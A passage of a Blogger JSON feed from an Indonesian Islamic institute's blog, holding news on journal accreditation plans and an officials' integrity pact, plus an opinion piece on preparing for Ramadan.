Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-37447771776556044"},"published":{"$t":"2019-05-09T05:04:00.000+08:00"},"updated":{"$t":"2019-05-14T14:12:28.283+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"Tim Pengelola SAO Jurnal IAIN Parepare Optimis Akreditasi Jurnal 2019"},"content":{"type":"html","$t":"\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EHumas IAIN Parepare--- Pasca terbitnya Surat Keputusan Rektor IAIN Parepare nomor 407 Tahun 2019 tentang Tim Pengelola Sao Jurnal IAIN Parepare, pengelola langsung melaksanakan rapat koordinasi bersama dengan seluruh pengelola jurnal lingkup IAIN Parepare yang sebelumnya didahului dengan rapat internal yang dilaksanakan pada hari Kamis, 2 Mei 2019 untuk membahas program kerja yang akan dicanangkan tahun 2019 dalam rapat tersebut disepakati bahwa jurnal yang sudah berusia di atas 2 tahun harus segera diajukan ke ARJUNA untuk akreditasi. Untuk menindaklanjuti rapat pertama maka pengelola melakakukan pertemuan pada Jumat, 3 Mei 2019 melakukan evaluasi dan screening  terhadap jurnal yang ada. Untuk menindaklanjuti hasil rapat tersebut dilaksanakan rapat koordinasi dengan pengelola jurnal di IAIN Parepare. \u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:gallery {\"ids\":[10458]} --\u003E\u003Cbr\/\u003E\u003Cul class=\"wp-block-gallery columns-1 is-cropped\"\u003E\u003Cli class=\"blocks-gallery-item\"\u003E\u003Cfigure\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/05\/IMG-20190508-WA0129-1024x768.jpg\" alt=\"\" data-id=\"10458\" data-link=\"http:\/\/www.iainpare.ac.id\/?attachment_id=10458\" class=\"wp-image-10458\" \/\u003E\u003C\/figure\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr\/\u003E\u003C!-- \/wp:gallery --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EBerangkat dari hal tersebut tim pengelola SAO Jurnal IAIN parepare yang di Nahkodai oleh Dr.Ali Rusdi, S.Th.I, M.H.I , berkomitmen di tahun 2019 minimal ada 4 jurnal IAIN pareare yang telah terakreditasi. Komitmen bersama ini dia ambil pada saat rapat  seluruh Tim pengelola jurnal lingkup IAIN Parepare di Ruang Rapat Lembaga Penelitian dan Pengabdian Kepada masyarakat (LP2M) IAIN Parpare, 08\/05\/2019.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:gallery {\"ids\":[10459]} --\u003E\u003Cbr\/\u003E\u003Cul class=\"wp-block-gallery columns-1 is-cropped\"\u003E\u003Cli class=\"blocks-gallery-item\"\u003E\u003Cfigure\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/05\/IMG-20190508-WA0130-1024x485.jpg\" alt=\"\" data-id=\"10459\" data-link=\"http:\/\/www.iainpare.ac.id\/?attachment_id=10459\" class=\"wp-image-10459\" \/\u003E\u003C\/figure\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr\/\u003E\u003C!-- \/wp:gallery --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E“ Tahun ini kita sepakat bahwa minimal ada 4 jurnal kita yang harus terakreditasi, jadi kita perlu komitmen dan kerja keras teman-teman. Kedengaranya memang bukan hal yang mudah tapi bukan berarti kita tidak bisa” papar Ketua Tim SAO Jurnal Ali Rusdi  \u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:gallery {\"ids\":[10460]} --\u003E\u003Cbr\/\u003E\u003Cul class=\"wp-block-gallery columns-1 is-cropped\"\u003E\u003Cli class=\"blocks-gallery-item\"\u003E\u003Cfigure\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/05\/IMG-20190508-WA0132-1024x485.jpg\" alt=\"\" data-id=\"10460\" data-link=\"http:\/\/www.iainpare.ac.id\/?attachment_id=10460\" class=\"wp-image-10460\" \/\u003E\u003C\/figure\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr\/\u003E\u003C!-- \/wp:gallery --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EDiketahui bersama bahwa Jurnal yang di kelola IAIN parepare berjumlah 6 buah yakni, Diktum (Jurnal Syariah dan Hukum) terakreditasi Sinta 6, Kuriositas (Media Komunikai social dan Keagamaan), Komunida (Media Komunikasi dan Dakwah), Al-Maiyyah (Studi gender dan Anak), dan Al-Islah (Jurnal Studi Pendidikan), Banco (Jurnal Manajemen Perbankan Syariah).\u003Cbr\/\u003EDalam rapat tersebut Ali Rusdi pun memaparkan beberapa hal yang menjadi titik lemah dalam pengelolaan jurnal selama ini baik dari segi subtansi, teknis, Reviewer maupun dari kualitas tulisan (Plagiarisme), hal tersebut menjadi pekerjaan rumah para pengelola jurnal untuk meminimalisir kelemahan kelamahan yang ada.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:gallery {\"ids\":[10461]} --\u003E\u003Cbr\/\u003E\u003Cul class=\"wp-block-gallery columns-1 is-cropped\"\u003E\u003Cli class=\"blocks-gallery-item\"\u003E\u003Cfigure\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/05\/IMG-20190508-WA0131-1024x485.jpg\" alt=\"\" data-id=\"10461\" data-link=\"http:\/\/www.iainpare.ac.id\/?attachment_id=10461\" class=\"wp-image-10461\" \/\u003E\u003C\/figure\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr\/\u003E\u003C!-- \/wp:gallery --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E“ya.. kita tidak pungkiri masih banyak kekurangan-keurangan yang harus kita benahi bersama, baik dari segi subtansi seperti Reviewernya sampai dengan tingkat Plagarismenya maupun persoalan teknis lainya, di tahun ini kita akan benahi semua itu untuk menuju komitmen yang kita harapkan bersama.  “tutup Ali Rusdi”\u003Cbr\u003E Pasca rapat Islamul Haq selaku pengelola Jurnal Kuriositas mengapresiasi pertemuan perdana SAO Jurnal tersebut.\u003Cbr\u003E “dengan adanya SAO Jurnal koordinasi semua jurnal yang ada di IAIN Parepare dapat terkonsolidasi dengan baik untuk meningkatkan kualitas jurnal yang ada.” Tutur Islamul Haq.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EPenulis sumber: Ali Rusdi\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/37447771776556044\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/05\/tim-pengelola-sao-jurnal-iain-parepare.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/37447771776556044"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/37447771776556044"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/05\/tim-pengelola-sao-jurnal-iain-parepare.html","title":"Tim Pengelola SAO Jurnal IAIN Parepare Optimis Akreditasi Jurnal 2019"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-4509027038397974260"},"published":{"$t":"2019-05-08T23:30:00.000+08:00"},"updated":{"$t":"2019-05-14T14:15:18.786+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"RAMADAN; PENJEMPUTAN YANG KELIRU?"},"content":{"type":"html","$t":"\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\nOpini\u003Cbr \/\u003E\n\u003Cimg alt=\"RAMADAN; PENJEMPUTAN YANG KELIRU?\" height=\"400\" src=\"https:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/05\/WhatsApp-Image-2019-05-08-at-14.01.29-e1557300525851.jpeg\" width=\"225\"\u003E\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cstrong\u003EM. Yasin Soumena\u003C\/strong\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cem\u003EDosen dan Wakil\u003Cbr \/\u003EDekan \u003C\/em\u003E\u003Cem\u003EBidang AUPK FEBI\u003Cbr \/\u003EIAIN Parepare\u003C\/em\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\nRAMADAN, sebuah istilah ritual yang sudah melembaga dalam setiap hati muslim. Term Ramadan, penuh dengan berbagai keunikan dan keistimewaan, sehingga sebahagian masyarakat muslim yang mendengar kedatangannya pasti mengucapkan \u003Cem\u003EAhlan Wa Sahlan Ya Ramadan\u003C\/em\u003E “Selamat Datang Ya Ramadan”.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\nSebahagian\u003Cbr \/\u003Emasyarakat Islam lebih menggunakan tahniah yang sangat halus lagi, yakni \u003Cem\u003EMarhaban Ya Ramadan\u003C\/em\u003E, yang bermakna “luas\u003Cbr \/\u003Eatau lapang”. Setiap tahun, bulan ini hadir di tengah-tengah komunitas muslim\u003Cbr \/\u003Edalam memberi nuansa baru untuk manata hidup dan kehidupannya.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\nKini,\u003Cbr \/\u003Ebulan Ramadan itu datang lagi. Tapi sayangnya, tidak semua orang muslim senang\u003Cbr \/\u003Edengan kedatangannya. Mengapa? Karena bulan ini hanya diperuntukan bagi orang\u003Cbr \/\u003Eyang beriman. Jadi yang tidak memiliki nilai-nilai keimanan otomatis tidak\u003Cbr \/\u003Eingin didatangi oleh bulan mulia ini. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\nBagi\u003Cbr \/\u003Emereka yang beriman, pasti terharu dan gembira, bahkan meneteskan air mata kegembiraan\u003Cbr \/\u003Ekarena masih diberi kesempatan oleh Allah swt menjumpai tamu agung ini. Mereka\u003Cbr \/\u003Emenganggap bahwa ini adalah tamu istimewa yang perlu dijemput.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\nPerlu\u003Cbr \/\u003Edijemput dengan suasana lapang dada dan penuh kegembiraan, kesucian hati,\u003Cbr \/\u003Epenetesan air mata, menyiapkan suasana rumah yang bersih, menampakan wajah yang\u003Cbr \/\u003Eberseri keharuan, bukan menggerutu, dan suasana indah lainnya.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\nIni\u003Cbr \/\u003Eterjadi seperti layaknya seorang yang baru bertemu tamu tercinta dan sangat\u003Cbr \/\u003Edirindukan setelah berpisah selama satu tahun. Siapapun pasti merasakan hal\u003Cbr \/\u003Eyang sama ketika berpisah dengan tamu yang sangat disenangi dan dicintai,\u003Cbr \/\u003Ekemudian dipertemukan kembali setelah setahun berpisah.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\nApalagi\u003Cbr \/\u003Esaat berpisah tahun lalu diwarnai “lambaian tangan” dan isak tangis\u003Cbr \/\u003Emengharukan. Bagi tamu agung ini, kita siap atau tidak, kita terima atau tidak,\u003Cbr \/\u003Ekita jemput atau tidak ia pasti berada di tengah-tengah kita untuk melihat\u003Cbr \/\u003Esuasana kehidupan selama satu tahun tersebut.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cstrong\u003EPersiapan\u003C\/strong\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\nMenurut\u003Cbr \/\u003EQuraish Shihab, term \u003Cem\u003Emarhaban\u003C\/em\u003E\u003Cbr \/\u003Emenggambarkan tamu yang datang perlu di sambut dan diterima dengan dada lapang,\u003Cbr \/\u003Epenuh kegembiraan serta disiapkan ruangan yang luas untuk melakukan segala yang\u003Cbr \/\u003Ediinginkannya. Dengan demikian, lanjut Quraish Shihab, \u003Cem\u003EMarhaban Ya Ramadan\u003C\/em\u003E mempunyai konotasi bahwa kita menyambutnya\u003Cbr \/\u003Edengan penuh kegembiraan, tidak menggerutu, dan tidak menganggap kehadirannya\u003Cbr \/\u003Emengganggu ketenangan atau suasana nyaman kita.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\nKita\u003Cbr \/\u003Esiapkan tempat yang luas agar bebas melakukan apa saja yang berkaitan dengan upaya\u003Cbr \/\u003Emengasuh dan mengasah jiwa kita. Sayangnya, kita sering keliru memahami\u003Cbr \/\u003Ekesiapan dalam menyambut bulan Ramadan. Kita bisa saja mudah mengucapkan \u003Cem\u003EMarhaban Ya Ramadan,\u003C\/em\u003E tapi menjadi tanda tanya\u003Cbr \/\u003Eapa yang perlu kita siapkan.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\nBisakah\u003Cbr \/\u003Ekita mengelak dan menjawab secara retorika bahwa kita sudah siap mental dan\u003Cbr \/\u003Efisik.Tapi jawabannya tentu tidak sampai di situ karena orang lain akan melihat\u003Cbr \/\u003Eapa di balik tingkah laku seorang dalam menyambut bulan ini.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\nBanyak\u003Cbr \/\u003Eorang telah siap mental dan fisik, tapi tempat dan lingkungan yang akan dihuni\u003Cbr \/\u003Etamu agung ini sungguh menyedihkan. Jauh dan tidak layak bagi seorang tamu\u003Cbr \/\u003Ebernama Ramadan.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\nCoba\u003Cbr \/\u003Elihat praktik orang-orang di wilayah paling timur negeri ini, masyarakat Islam\u003Cbr \/\u003Edi pesisir pantai daerah Maluku. Kebiasaan yang sudah membudaya, yakni setiap\u003Cbr \/\u003Emenjelang bulan Ramadan semua peralatan rumah dibawa ke sungai atau laut untuk\u003Cbr \/\u003Edibersihkan.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\nRumah\u003Cbr \/\u003Edan lingkungan dicat dan dibersihkan dari debu atau kotoran yang dianggap dapat\u003Cbr \/\u003Emengganggu pelaksanaan ibadah puasa, sehingga saat masuk bulan Ramadan hidup\u003Cbr \/\u003Emereka terasa bersih dan nyaman. Mereka membersihkan rumah dan halaman bukan\u003Cbr \/\u003Emenjelang hari raya Idul Fitri, tapi menjelang Ramadan.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\nIni\u003Cbr \/\u003Eberbeda dengan yang dipraktikan di daerah ini (Sulsel). Sebahagian besar\u003Cbr \/\u003Emasyarakat membersihkan rumah dan lingkungan menjelang lebaran. Prinsip baku\u003Cbr \/\u003Edan sudah merupakan “warisan” nenek moyang, biar hidup dalam suasana apa\u003Cbr \/\u003Eadanya, nanti menjelang lebaran baru dibenahi.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\nKonotasinya,\u003Cbr \/\u003Eternyata yang disiapkan bukan untuk tamu agung itu, tapi tamu antar sesamanya. Terasa\u003Cbr \/\u003Emalu jika tamu yang datang\u003Cem\u003E berhaalal bi\u003Cbr \/\u003Ehalal\u003C\/em\u003E melihat suasana rumahnya tidak indah. Tapi tidak merasa malu ketika\u003Cbr \/\u003Etamu agung yang datang itu melihat suasana rumah dan lingkungannya penuh\u003Cbr \/\u003Ekotoran.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\nTamu\u003Cbr \/\u003Eagung ini tentu akan bertanya, bisakah Anda berpuasa dengan baik jika\u003Cbr \/\u003Elingkunganmu tidak sehat? Jawabannya, bisa “ya” dan bisa “tidak”, tergantung\u003Cbr \/\u003Emanusianya. Karenanya, perlu dirubah pola pikir dan praktik kita, bahwa\u003Cbr \/\u003Esebaiknya pembersihan rumah dan lingkungan itu dilakukan menjelang Ramadan,\u003Cbr \/\u003Ebukan menjelang lebaran. Sebab, yang lebih diutamakan adalah Ramadannya, bukan\u003Cbr \/\u003Elebaran.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cem\u003EWallahu ‘Alam bi\u003Cbr \/\u003Eal-Sawab \u003C\/em\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/4509027038397974260\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/05\/ramadan-penjemputan-yang-keliru.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/4509027038397974260"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/4509027038397974260"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/05\/ramadan-penjemputan-yang-keliru.html","title":"RAMADAN; PENJEMPUTAN YANG KELIRU?"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-6240876596204925992"},"published":{"$t":"2019-05-08T23:25:00.000+08:00"},"updated":{"$t":"2019-05-14T14:12:27.788+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"Disaksikan Rektor, Pejabat IAIN Parepare Tandatangani Pakta Integritas\nPenegakan Kode Etik"},"content":{"type":"html","$t":"\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EHumas IAIN Parepare--- Rabu, 8 April, kurang lebih 80\u003Cbr\/\u003Epejabat dalam lingkup Institut Agama Islam Negeri (IAIN) Parepare melakukan\u003Cbr\/\u003Epenandatanganan Pakta Integritas Penegakan Kode Etik di lantai 5 gedung\u003Cbr\/\u003EPerpustakaan. Disaksikan Rektor IAIN Parepare, Ahmad Sultra Rustan mereka\u003Cbr\/\u003Emenadatangani lembaran Pakta Integritas yang dibubuhi materai. Penandatangan\u003Cbr\/\u003EPakta Interitas ini merupakan bentuk penegasan komitmen para pejabat dalam\u003Cbr\/\u003Emenjalankan dan menegakkan sekaligus mengawasi pelaksanaan Kode Etik di kampus\u003Cbr\/\u003EIAIN Parepare.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:gallery {\"ids\":[10447]} --\u003E\u003Cbr\/\u003E\u003Cul class=\"wp-block-gallery columns-1 is-cropped\"\u003E\u003Cli class=\"blocks-gallery-item\"\u003E\u003Cfigure\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/05\/WhatsApp-Image-2019-05-08-at-14.16.40-1024x579.jpeg\" alt=\"\" data-id=\"10447\" data-link=\"http:\/\/www.iainpare.ac.id\/?attachment_id=10447\" class=\"wp-image-10447\" \/\u003E\u003C\/figure\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr\/\u003E\u003C!-- \/wp:gallery --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EDalam Pakta Integritas tertuang beberapa poin\u003Cbr\/\u003Epernyataan yang menjadi komitmen yang harus dilaksanakan para pejabat IAIN\u003Cbr\/\u003EParepare, di antaranya ;\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:list {\"ordered\":true} --\u003E\u003Cbr\/\u003E\u003Col\u003E\u003Cli\u003EMenjaga\u003Cbr\/\u003Ecitra dan kredibilitas IAIN Parepare, sesuai kode etik, jabatan dan peraturan\u003Cbr\/\u003Etentang disiplin ASN;\u003C\/li\u003E\u003Cli\u003EBerperan\u003Cbr\/\u003Eaktif dalam menegakkan kode etik di lingkungan institut;\u003C\/li\u003E\u003Cli\u003EMelaksanakan\u003Cbr\/\u003ETupoksi sesuai dengan batas kewenangan;\u003C\/li\u003E\u003Cli\u003EMenjadi\u003Cbr\/\u003Eteladan kepatuhan terhadap pelaksanaan kode etik dalam mengemban tugas di\u003Cbr\/\u003Elingkungan institute secara konsisten;\u003C\/li\u003E\u003Cli\u003EMenyampaikan\u003Cbr\/\u003Edan melaporkan informasi pelanggaran kode etik yang terjadi di institute kepada\u003Cbr\/\u003EKomite Penegak Kode Etik (KPKE) dan atau pejabat berwenang;\u003C\/li\u003E\u003Cli\u003EBersedia\u003Cbr\/\u003Emenerima sanksi jika melanggar komitmen tersebut di atas.\u003C\/li\u003E\u003C\/ol\u003E\u003Cbr\/\u003E\u003C!-- \/wp:list --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:gallery {\"ids\":[10448]} --\u003E\u003Cbr\/\u003E\u003Cul class=\"wp-block-gallery columns-1 is-cropped\"\u003E\u003Cli class=\"blocks-gallery-item\"\u003E\u003Cfigure\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/05\/WhatsApp-Image-2019-05-08-at-14.19.26-674x1024.jpeg\" alt=\"\" data-id=\"10448\" data-link=\"http:\/\/www.iainpare.ac.id\/?attachment_id=10448\" class=\"wp-image-10448\" \/\u003E\u003C\/figure\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr\/\u003E\u003C!-- \/wp:gallery --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003ERektor IAIN Parepare, Ahmad Sultra Rustan dalam\u003Cbr\/\u003Esambutannya mengatakan, pakta integritas merupakan integrity effect, yaitu\u003Cbr\/\u003Esebuah komitmen atau pernyataan diri untuk menjalankan amanah dan tanggung\u003Cbr\/\u003Ejawab atas tugas yang diberikan. Pakta integritas ini sesuai dengan peraturan\u003Cbr\/\u003Epemerintah bahkan secara implisit mengandung makna bahwa kita berkomitmen untuk\u003Cbr\/\u003Etidak melakukan praktek kolusi, korupsi dan nepotisme. \u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:gallery --\u003E\u003Cbr\/\u003E\u003Cul class=\"wp-block-gallery columns-0 is-cropped\"\u003E\u003C\/ul\u003E\u003Cbr\/\u003E\u003C!-- \/wp:gallery --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003ERektor berharap agar pakta integritas ini menjadi\u003Cbr\/\u003Eperingatan bagi para pejabat dalam melaksanakan tugas dan kewajiban\u003Cbr\/\u003Emasing-masing. “Setelah saudara (i) menandatangani pakta integritas tersebut,\u003Cbr\/\u003Eitu berarti saudara (i) sekaligus menjadi pengontrol pelaksana kode etik.\u003Cbr\/\u003ESebagai pengontrol maka hal pertama yang harus dilakukan adalah terlebih dahulu\u003Cbr\/\u003Emengontrol diri sendiri, baru kemudian mengontrol orang lain,” papar Rektor.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:gallery {\"ids\":[10449]} --\u003E\u003Cbr\/\u003E\u003Cul class=\"wp-block-gallery columns-1 is-cropped\"\u003E\u003Cli class=\"blocks-gallery-item\"\u003E\u003Cfigure\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/05\/WhatsApp-Image-2019-05-08-at-14.16.38-1024x579.jpeg\" alt=\"\" data-id=\"10449\" data-link=\"http:\/\/www.iainpare.ac.id\/?attachment_id=10449\" class=\"wp-image-10449\" \/\u003E\u003C\/figure\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr\/\u003E\u003C!-- \/wp:gallery --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EPenegakan kode etik sangat penting dilakukan dalam\u003Cbr\/\u003Ekampus agar terwujud keteraturan bagi seluruh civitas akademika, mulai dari\u003Cbr\/\u003Emahasiswa, dosen sampai kepada pimpinan itu sendiri. “Kampus kita ini mendapat\u003Cbr\/\u003Epujian dari Rektor IAIN Curup ketika berkunjung ke kampus kita beberapa minggu\u003Cbr\/\u003Elalu,” kata Rektor. “Beliau mengakui kampus kita ini cukup tertib dan 